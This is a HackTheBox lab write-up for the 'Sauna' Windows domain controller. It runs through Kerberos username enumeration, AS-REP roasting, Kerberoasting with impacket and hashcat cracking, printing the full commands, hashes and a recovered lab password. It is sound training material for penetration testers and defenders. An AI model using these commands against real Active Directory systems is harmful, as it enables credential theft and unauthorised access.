HackTheBox: Sauna
windows active-directory asreproasting kerberoasting crackmapexec bloodhound mimikatz dcsyncSauna is a Windows-based machine authored by egotisticalSW, with an average rating of 4.4 stars.

// Lessons Learned
- Active Directory environments require a considerable amount of enumeration to discover the various accounts that might exist - user, service, computer and so on
- Discovering valid usernames is often just as useful as discovering valid passwords, due to the exploitability of things like disabled pre-authentication
- PassTheHash (PtH) isn’t a bug - it’s a feature!
// Recon
nmap -A sauna.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-25 08:38 AEST
Nmap scan report for sauna.htb (10.10.10.175)
Host is up (0.019s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-25 05:40:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-02-25T05:40:28
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 7h01m30s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.47 seconds
Nmap identifies the target as a Windows host (without an indication of version though) which is running dns and http servers on their usual ports 53 and 80, as well as the common services associated with SMB (RPC on 135, NetBios on 139, Microsoft Directory Services on 445 etc.) There is also a strong likelihood this machine is a Domain Controller, due to the presence of LDAP services on 389 (local domain) and 3268 (global catalog) and kerberos services on 88 (authentication) and 464 (password change).
Running publicly accessible services (such as http) on a machine that is also serving as a domain controller is generally considered poor practice from a security perspective, as vulnerabilities in the former can increase the attack surface of the host, and threaten the organisation’s security more broadly.
Accessing the http server in a browser, we are presented with a website for the (refreshingly honest) Egotistical Bank:

The site seems to be in the early stages of development - there is a lot of lorem ipsum-style content, the Contact Us form is not yet implemented and so on. The About Us page contains a number of photos & names for what could be bank employees - the exact kind of people who may have accounts that can be compromised in the machine’s SMB & Active Directory services:
// Initial Foothold
We now have a list of people who might have privileged access to the target machine, but we still need some additional info. Firstly, we need to know the name of the domain(s) being managed by this A.D server, which we can use windapsearch (or any other method of interrogating the LDAP server) to retrieve:
./windapsearch.py --dc-ip 10.10.10.175 --functionality
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.175
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Functionality Levels:
[+] domainControllerFunctionality: 2016
[+] forestFunctionality: 2016
[+] domainFunctionality: 2016
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[*] Bye!
Now that we now know the domain is EGOTISTICAL-BANK.LOCAL, our next step is figure out the username schema in use on the server. Like most authentication systems, it’s unlikely that the bank employees log on with their common name, e.g. fergus smith. Usually a structured scheme is implemented, such as:
- firstname.lastname e.g.
fergus.smith - firstinitial.lastname e.g.
f.smith - firstinitiallastname e.g.
fsmith
and so on. It turns out the Kerberos server itself will happily give an indication on whether a username is valid or not based on the response - valid usernames will return either an AS-REP response (which can often be cracked through brute-forcing) or a KRB5KDC_ERR_PREAUTH_REQUIRED error depending on how the account has been configured. Invalid accounts will return a PRINCIPAL UNKNOWN error. There are a number of tools available to test this, in this case we’ll use the kerberos_enumusers metasploit module:
msf6 > use auxiliary/gather/kerberos_enumusers
msf6 auxiliary(gather/kerberos_enumusers) > options
Module options (auxiliary/gather/kerberos_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN yes The Domain Eg: demo.local
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE yes Files containing usernames, one per line
We just need to set the relevant options:
DOMAINasEGOTISTICAL-BANK.LOCALRHOSTSassauna.htb(or10.10.10.175)USER_FILEto the path of a textfile with our possible usernames enumerated, one per line:
fergus.smith
shaun.coins
hugo.bear
bowie.taylor
sophie.driver
steven.kerb
f.smith
s.coins
h.bear
b.taylor
s.driver
s.kerb
fsmith
scoins
hbear
btaylor
sdriver
skerb
and we can then run the exploit:
msf6 auxiliary(gather/kerberos_enumusers) > run
[*] Running module against 10.10.10.175
[*] Validating options...
[*] Using domain: EGOTISTICAL-BANK.LOCAL...
[*] 10.10.10.175:88 - Testing User: "fergus.smith"...
[*] 10.10.10.175:88 - KDC_ERR_C_PRINCIPAL_UNKNOWN - Client not found in Kerberos database
[*] 10.10.10.175:88 - User: "fergus.smith" does not exist
[*] 10.10.10.175:88 - Testing User: "shaun.coins"...
[*] 10.10.10.175:88 - KDC_ERR_C_PRINCIPAL_UNKNOWN - Client not found in Kerberos database
[*] 10.10.10.175:88 - User: "shaun.coins" does not exist
[*] 10.10.10.175:88 - Testing User: "hugo.bear"...
...
[*] 10.10.10.175:88 - Testing User: "f.smith"...
[*] 10.10.10.175:88 - KDC_ERR_C_PRINCIPAL_UNKNOWN - Client not found in Kerberos database
[*] 10.10.10.175:88 - User: "f.smith" does not exist
[*] 10.10.10.175:88 - Testing User: "s.coins"...
[*] 10.10.10.175:88 - KDC_ERR_C_PRINCIPAL_UNKNOWN - Client not found in Kerberos database
[*] 10.10.10.175:88 - User: "s.coins" does not exist
...
[*] 10.10.10.175:88 - Testing User: "fsmith"...
[-] Auxiliary failed: NoMethodError undefined method `error_code' for #<Rex::Proto::Kerberos::Model::KdcResponse:0x000000011e021588 @pvno=5, @msg_type=11, @crealm="EGOTISTICAL-BANK.LOCAL", @cname=#<Rex::Proto::Kerberos::Model::PrincipalName:0x000000011e021268 @name_type=1, @name_string=["fsmith"]>, @ticket=#<Rex::Proto::Kerberos::Model::Ticket:0x000000011e0210d8 @tkt_vno=5, @realm="EGOTISTICAL-BANK.LOCAL", @sname=#<Rex::Proto::Kerberos::Model::PrincipalName:0x000000011e020e80 @name_type=1, @name_string=["krbtgt", "EGOTISTICAL-BANK.LOCAL"]>, @enc_part=#<Rex::Proto::Kerberos::Model::EncryptedData:0x000000011e020d40 @etype=18, @kvno=2, @cipher="\x88\xDF4i\x7F\x81\vO6\xB7Hh\xADW\x1E\xF8T\x1AW\xEDM\x88d\xC0&\xCA\xC4B8\xE4}\xEAp\xAA\xA6\xF7\x91-ZA(d|\xFFX,\xBE\xF0\xE8\xE0\xC3c8\x18\xE5\xA2\x1F\xE3\xAA\x92\x19\xD9\xE7\x9Fo\x85\xA3B!\xF0VUP\xA0\xAD\xB0\nE'k''U\xC06\x15A\xFD\xB23\xB82\xA5\xEF9\x96\x11\x03\xC0\xECT}\x83\x97\x96\x8Cgf\xC2\xDC5\xF3456\xC5F\xF8\x0Ex\nv6\xF5\xD6V\xF4b2}\xEAZ:*\x13\x8C\x15\x84\xAC\xC7\xA5k\xBB\xF2\\XH\xF7\x06[\xB3]\xAC\fV\x93\xE2z7\x81l\x0F?\xCB\xCD\xE9\xCB?$r\x10\x03\x16\xD7\xC4\xF0\x11\x02@\f\x1Dz.\x90m}-\x10/\xE2\xC3\x04i\xE78k\xD6^>J\xBF\xD0\xB7\xAC\x85\xB7\x83\x91">>, @enc_part=#<Rex::Proto::Kerberos::Model::EncryptedData:0x000000011e020a20 @etype=23, @kvno=3, @cipher="\x7F\xFE-\x9A:\xA7\x98ud\x8BEMo\xB4\x17t\v\xDC!\x88\xDF?w\xC9)\xD9WP'\x83\x99-bZ\x19\xC6\x1D\xEC\xDA\x01\xE7\xDB#/o\x82\xD1\xAD\x9D\x03\xD0\xC0Z\xAD\x16\xB6$\xE7\xF3z\xD6\x93=p\xEF\xEE\xA1p]\xED@A\xD2x\xF3\\\x92\xFCk$\xC55[\x87|\xA3\x0Fi'Y\xA6`1>!\x82\xC4\xD0\x93Jo\xBC\xAE~\xD9\x16\x8D\xBBc\r\x90MK<\xE84Y\x0F\xE1\x99\x8E\x05wL\t\xD9^hd{\x12\x9D{}\xF3\v\xD9\xE7\xE2\x06\xE6\xB3I\xEAAM\x02\x89\x0F(\x9DzB%\x18\xBD\x91\xEC\x91\x97$i+\xFC\xC1\xCE\x96=\x13\x10\x12\xD8#\xED\xDD\xDF$\x89\x96\xDA\x99\xDFI\x9FC\xBC\x1F<\x0EK\x12\x88\x9B\x02\e3\x8Dr\x02\xB2\xB3\x01~\xC6\x00\xAFS\a\xE2\xB6\xBD\xAD\xCB98\xCC\x1Ea\xC2R\x06\xA7\xBF\xB0\xAD\x93\xF4j\xC3\x809E\x84\x83u\xEB\xEA\xCE\xF4w\x8D>\xB1\xFB\xBB\xF4<\xF3L\xCC\xEF\xD1\xA9\xA4\xC4\xCAD\x90\xCA8\x13\xC9\xD0jx4\xB8~\x1Cj\xBE">>
[-] Call stack:
[-] /opt/metasploit-framework/embedded/framework/modules/auxiliary/gather/kerberos_enumusers.rb:74:in `block in run'
[-] /opt/metasploit-framework/embedded/framework/modules/auxiliary/gather/kerberos_enumusers.rb:65:in `each'
[-] /opt/metasploit-framework/embedded/framework/modules/auxiliary/gather/kerberos_enumusers.rb:65:in `run'
[*] Auxiliary module execution completed
The error message when testing the fsmith username is unfortunately due to an open issue that exists in the metasploit module at the time of writing. Nonetheless, it indicates the username schema in use is firstinitiallastname, and furthermore the user fsmith does not require pre-authentication. We can check if any other users are also similarly exposed (as well as retrieving ticket granting tickets or TGTs) by swapping to impacket-GetNPUsers and feeding it the usernames in the identified schema (fsmith, scoins and so on):
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile sauna_userlist.txt -format hashcat
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:13ce48584ec1a2bbae8285c49ee48a4f$938d5e64e9a9df07485e6e310a78e39fdeda762720a4bb070e736e3656abf3f65a8d23b5f938dc38d329f7c6a90042780f7ac99f5ee8621211a051fac2299f52603bc1f27b0e27d2243ed90faa54b7bf68170210a4224e4e5a1260349dfd7aa403b60ecc215f0037221dfaa44f91355b861ec0d4c1fcfacbb9d88f37527d4afb8d5ec70e7a3eb173cc53dbd32e06999d0951fb47e21190a6f46c043068a66e92daeed86c80b98cd73417b137292e4648d75bb7e78e537a061717b9ec00b8f349c624ff61d9164b318df5ce9ab72aa7556f24cc7aca67b1dd1e4768ecaf6faef6dda2c190d15a290e802985ecd22b85a74f568dff7e53b17f9435b76eca3fa4d8
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
The command above also includes the --format hashcat parameter, to output whatever TGTs are available in a format that can be run through hashcat. This gives us the TGT for the fsmith user, so our next step is to put that in a file sauna.hashes and try to crack that with hashcat, using mode 18200 for AS-REP hashes and the ubiquitous rockyou.txt wordlist:
┌──(kali㉿kali)-[~]
└─$ hashcat --force -m 18200 -a 0 sauna.hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 9.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 1398/1462 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:17d0f064db061b677c6b9b3ef9cb88b2$6ebf6e2f26faee1db65adbe9949ff860f8f2231bcb4a9395ae506fca410b2d163e1f22aa7934aa97b0560ff8fe348bdfcc87b8dbd7173e0fe9d640a326120eb259f486bd11fe84389fac880e69a0150f19e60cf6031df6a83ad2f6b31b4b991261492455b59419a1e09379eeee98c4715506b52eeaa338a8753972e2e1e54fe426b174a85f2bf77e44c1293ed94e01eb68189b7d6969b2deb70336de6b45e3321e4224a013cde03e0817ceede50ec9026e4fb36280993eb0f17571330939058411bc3f34c5641f061abf1f7a13a093ea4a5e3e191db0484762dadaf42a6cc5264a23d528f7ab240fb8814882a26266a32d769d996b4e901970e6b2afcb104448:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:17d0f06...104448
Time.Started.....: Thu Feb 24 19:51:08 2022, (10 secs)
Time.Estimated...: Thu Feb 24 19:51:18 2022, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1047.3 kH/s (8.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> TUGGIE
Started: Thu Feb 24 19:50:46 2022
Stopped: Thu Feb 24 19:51:19 2022
We now have a valid A.D username / password, fsmith / Thestrokes23. Let’s see what this gives us access to, first via SMB:
┌──(kali㉿kali)-[~]
└─$ smbmap -H 10.10.10.175 -u fsmith -p Thestrokes23
[+] IP: 10.10.10.175:445 Name: sauna.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
print$ NO ACCESS Printer Drivers
RICOH Aficio SP 8300DN PCL 6 NO ACCESS We cant print money
SYSVOL READ ONLY Logon server share
We have read-only access to a few shares here (IPC$, NETLOGON, and SYSVOL), but those are fairly typical and unlikely to offer anything useful. We can also leverage the valid set of credentials to swap to crackmapexec which can reveal other users that exist in the domain:
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23' --users
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.10.10.175 445 SAUNA [+] Enumerated domain user(s)
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\Administrator badpwdcount: 0 baddpwdtime: 2021-07-26 12:11:41.174438
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\Guest badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\krbtgt badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\HSmith badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\FSmith badpwdcount: 0 baddpwdtime: 2022-02-25 04:05:07.860565
SMB 10.10.10.175 445 SAUNA EGOTISTICAL-BANK.LOCAL\svc_loanmgr badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
This returns a few default accounts we would expect to see (Administrator, Guest, krbtgt) but also two new users, HSmith and svc_loanmgr. There is a lot more that crackmapexec can give us, just by swapping out --users for:
--groupsto retrieve the domain groups, and--groups [name-of-group]to retrieve a list of users in the specified group--sessionsfor a list of active sessions--pass-polto view the password policy settings
Enumerating the various administrator groups (Administrators, Enterprise Admins, Domain Admins) reveals that the Administrator user is the only true admin account, so even if we could move laterally to HSmith or svc_loanmgr that wouldn’t automatically provide an easy path to greater privilege. Another object worth checking for at this stage is User SPNs, or User Service Principal Names, which exist to allow a service to run with the privileges of a user account. We can use the impacket-GetUserSPNs tool to retrieve this data:
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs -request -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
[-] Principal: EGOTISTICAL-BANK.LOCAL\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
The error Clock skew too great indicates our attack box has a system time that is too different to that of the target. To reconcile this, we need to re-run our nmap scan that will output info on the target’s system time:
Host script results:
| smb2-time:
| date: 2022-03-07T09:26:45
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 8h01m32s
and then use a tool like timedatectl on our attack box to closely match this:
sudo timedatectl set-time "2022-03-07 09:26:00"
Now when we run the command, we find there is indeed a UserSPN:
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- -------------------------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 05:54:34.140321 2022-03-09 11:32:26.436011
Adding the -request option to the command will request a TGS (ticket granting service) ticket at the same time, which as before can possibly be cracked via hashcat:
┌──(kali㉿kali)-[~/sauna]
└─$ impacket-GetUserSPNs -request -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- -------------------------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 05:54:34.140321 2022-03-09 11:32:26.436011
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$EGOTISTICAL-BANK.LOCAL/HSmith*$76d72c48af71376d1ba55dac47c31506$ffdba6046271bd10b1a038fc4b9d953212e3c426e582a1858e5d44375eb1ee1334c4cbc3a26e0604e9807536968cc7d25dffe36a9065e87d05cdb7ada6aacf86677110669a6844cd11ba5e44f707a3c540547ee5586621379ad77bb32722e496823a44635a18abfa2b02ec42b58b39caaf6a781c62ffa24b13a9947c3bb3a3c3b020edf1cc03195a889d51bc7fa1b1572768f20977e78ecc06740a09cf0a2d8f202b788fb522da9dab8f2eb04d1cd9e6e85af31096742d61ee9833c7627102f6aca8f665696bcd146e17c5e3215ce33cbbe869036ab3e7a99f1ab0af17b6eed531feb6e1c40b4f891ab3772ba3ab5c0d849f79a1a5ea05d30777f97dcb9bcbe7ce35845eab17e25f755688993dcef76cb965f67f7a3cfce5a24ac81e821d8d0d7f8084c60efee9523b4f40be6bc3747135e2f8073cce5f52e9992d8858ea00fc58903843bad495f17025fd7a33795093fabf975fbd2654ad91e313138194f809101f6b2e2a8341436f4e4af8c97cb01d0ef37a909ff80ff975d2425c20a8a9be46a77ee8d4cd0cb424e616f4c3c8d49780d635a4a8f46eaa0923a37c382bea81ecffeb7ba6b17856ed6183535755580e713685598a172c01dccee68a77498ae4b45b42fb2508d4b0fe3917f870528ecdec2d9ebd971b982d087b0003978f380ed49e22b42f93d1447792f0b1a9f70f6906afa6a99e48ff0b8bf963dc95532447b210a34a40bd268cac279670dda53ec5dee6eda8352fd86aa1967cef45d9f1544d5f7419de6e53fbd8d9e936cd265837e2e7c59b66705c5c5418038ecbdf36757da29cf2bfe0db088a6d0ee7ad7baeb425f425b83c5cfc9a971202cbf0ecc41ec33b1ae0fbd10aa29d90b2acbbf282eaf09eba1707d38b5ef18928e577908c128525a1b80cca6d4a680368bd2502e3bed07abdaf6a39cd9b0cf17225ed1f9a79b46ff1256c1ce9c9424738680d1b3f062a1e57fc5ea24c5758816be12864eab4468e81fea51023c3c449c15fc7afc6dea0d037804d31ff65812859c539f138079b238ca3250d714b6b5f1d7a776d1fc339bbb918a7673f69cf0ff29cb63319bd2d1ceaaede27f6d1c192ccd263cca11c895c05847e75e11b6f1d271f477e8f5ce5951ca2ac782996b9b091439fb08c7cc86a2ed3b92e9230c10c1d9f938a9e013e1c291aedfc34dde0acfe01c7b8459a1546375836c293159914769a814694380b3394449e514a6db6078d3690948c77ba89e7e7a1cc0837908f1bcb19750971e14002cd19d1bccdcbc9cde37405489c0c066314aaf82afee59cbd49f231898fd548c802df1d22a44fb74395a35a16db1e39f8a80d3db2d4f4692c641e82ce820bb54c18f0f2f27550d37f90ca3c02570bb8876f9accde9d21b79057cfff0170a75cd2fb4b
We copy the hash into a file and run it through hashcat, this time using mode 13100 for TGS-REP hashing:
┌──(kali㉿kali)-[~/sauna]
└─$ hashcat -m 13100 -a 0 hsmith.hash2 /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 9.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 1398/1462 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$EGOTISTICAL-BANK.LOCAL/HSmith*$f8d3ed538f615532938c5bc885a7ba42$b44e56842bd8d3ed8f8f97f1d6318aa3b12af0a7ed9291532d74f4eb2d57773db4994c19186959e21c5eff2c4c49ffa4c6aad898f917466384dee49e103869f401b35fa4bb477de536ce0cef7fb7ff0cb13195ea02375a24319f5ca39aa6b0fd2399c9c27fb994a7f793040300cb14540bc4ab93e83b09a6cbd08d57c71e548f89fc2c48e953bbb4abf274a4646122ac5ab748cba85c10175eef8facc17e6651ffae4963543bf78b0e18025d062de464a94dc01fd0e1e8c5edc3ca0acdde90dcbbbb67cdc2105556a4e3aeda6d497061906be3a19bb0e22a67cd5648dbd9fbffc9e24da1e430085b208641c689d2c46fb8e7f337e0e526abfecaa708c45a079bde4fcf408d891b5d615642995b5a56f370f172808a4b1b65d012a634b2fd1d608cfcaa3e2df11a973e67f905611ea02e05cd78641d2436341e84f23d030f4f17d70e4ae1f87c0691f785c39ac0555fd26e2c9cfd211328628335014b0bd76849bf920994114a7265f24131cbb131cdfa73e3517d510323af27e73c0f8ffd516f4aa04a40ccd1b3bce8476c492979fe447b94faf9fb34bd1d650266382b40c543d62c0a9709012360a67ed957d9e4ba0c2dcd258ec68cdcab966b83a9ec2a71b04a6df93023ade82acb76996be5b21088280cc1c5903102c3cc4eea2eca191bbc934def346addb1d689498e11191636473496183e544ee2c885b26fbd2194b84ee278185e666a9bac769984bee1c7d3bc1d96de69fced070226b2ab7fed91a41912185ba38b1fb8e47375dca0448cdb4ca87755c4fa1ab69a78034ed8fc939e525ec09f469b1e898d97fd0eb01e81f625f0644297c0c5cb62afa35a981df1c8bda37af332b82bc62fec50a3a707ab5ef365519858a72521dbd4e470ebd0e5667299008cc7cc16bdcde55ce7746d8d9b3f884c1ac7b1b17a393095179dd8aeedf5bb2489ff465fa3e60276e33dc2c254a0ec173161c1d6d7b2ac6e63d088887a5af497bf303c664568c995984ec6a7c610035fc99d7632d7a65c25e375db9fe67ef287c1f6c8ae2c754fdf7bc567cfc67d21b10c8a5475ce4085b47003084b170d76cd05f8e00eca4bc9c82254409398bcd8de697e9227d3f5e7714d21b836a484a282077fc2df17fbb41bbbcfcc99d6f55db556ad5e3557a3146f2328e739deb1ad412f517b3736a0018f89936f1246770b00cc2eca9c271824130d49551d3de9a8c012c700f172c07ed534e3b5064d553390eb8d0501d1b041a561202a5cf849344a422985d975be1ae3220f5299c6dc0de4644ca8c958ae0d23ee212f4adca58eb9bcf33096c30fc4bc06aaf065f7fd495e9970e27a0418d732a2a7c64e27edb4c979fb1d